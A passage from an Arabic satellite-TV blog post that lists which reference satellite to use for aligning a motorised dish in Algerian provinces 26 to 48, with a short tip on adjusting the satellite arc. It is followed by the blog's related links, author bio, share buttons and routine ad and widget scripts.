(7&#176;E)&nbsp;</div><div style="font-weight: bold;">26 - المدية Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">27 - مستغانم Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">28 - المسيلة Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">29 - معسكر Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">30 - ورقلة Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">31 - وهران Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">32 - البيض Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">33 - إليزي Eutelsat 9A&nbsp;</div><div style="font-weight: bold;">34 - برج_بوعريريج Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">35 - بومرداس Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">36 - الطارف Eutelsat 9A&nbsp;</div><div style="font-weight: bold;">37 - تندوف Nilesat 7&#176; West&nbsp;</div><div style="font-weight: bold;">38 - تيسمسيلت Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">39 - الوادي Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">40 - خنشلة (Eutelsat 7A (7&#176;E</div><div style="font-weight: bold;">41 - سوق_أهراس Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">42 - تيبازة Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">43 - ميلة Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">44 - عين_الدفلى Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">45 - النعامة Thor 0.8&#176;</div><div style="font-weight: bold;">46 - عين_تموشنت Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">47 - غرداية Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">48 - غليزان Thor 0.8&#176;W</div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;"><u style="background-color: #990000;"><span style="color: white;">&nbsp;: ملاحظة هامة</span></u></div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;">- إذا كان الموقع الجغرافي يقابل قمرا معينا فالأمر سهل في ضبط قوس الأقمار فقط نلتقط الإشارة في القمر الوسيط و نتحصل على قوس مضبوط للأقمار&nbsp;</div><div style="font-weight: bold;">اما المشكلة فهي عندما يكون الموقع الجغرافي لا يقابل قمرا معينا هنا يكون هناك نوع من الصعوبة في ضبط قوس الأقمار لهذا وجب تدوير قاعدة المحرك قليلا عن القمر الوسيط سواء إلى الشرق أو إلى الغرب مع رفع الطبق قليلا</div><div style="font-weight: bold;">و هذا حسب الفارق بين القمر الوسيط و الموقع الجغرافي . و في النهاية سنتحصل على القوس المضبوط للأقمار</div></span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><div style="font-weight: 700;"><span style="font-weight: 400;">-------------------------------------------------------------------------------------------------</span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div></div><div><span><b>زوروا موضوعنا السابق</b></span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><div><span><b><a href="https://www.tatoufdz.net/2020/08/blog-post.html" target="_blank">جـميع الاقمار الصناعية التي نستطيع استقبالها في الجزائر مع أقوى الترددات</a><br /></b></span></div><div><div><br /></div></div><div><b>--------------------------------------------------------</b><br /><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><b><br /></b><b><br /><u>مواضيع ذات صلة</u></b><br /><b><br /></b><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a></b><br /><br /><b><a href="https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html" target="_blank">Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار,فوريفر وفانكام</a></b><br /><br /><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b><br /><br /><div style="font-weight: 700;"><a href="https://www.tatoufdz.net/2018/10/multistream.html" target="_blank">ما هو الميلتيستريم Multistream &#1567; ما اهم الاجهزة الداعمة له &#1567; تعرف عليه الان !</a></div></div></div><div style="text-align: center;"><div><br /><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8147060168" style="display: block;"></ins><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>---------------------------------------------------------------------</b></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><br /></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><p style="text-align: center;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;&nbsp;&nbsp;</p>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2021/06/blog-post.html&   t=كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2021/06/blog-post.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2021/06/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/w1600/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg&description=كيفية ضبط القمر الوسيط  وقوس الأقمار بجميع الولايات الجزائرية السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسل…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية : https://www.tatoufdz.net/2021/06/blog-post.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2021/06/blog-post.html&title=كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2021/06/blog-post.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s72-c/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2021/06/concours-solidarite-sociale.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2021/06/2021-copa-america.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Algeria الجزائر</a>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Frequence تردد</a>
<a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Satellite ساتيليت</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1","name": "Algeria الجزائر"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2021/06/blog-post.html","name": "كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Algeria الجزائر</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Algeria الجزائر?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=3308312895966302116&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
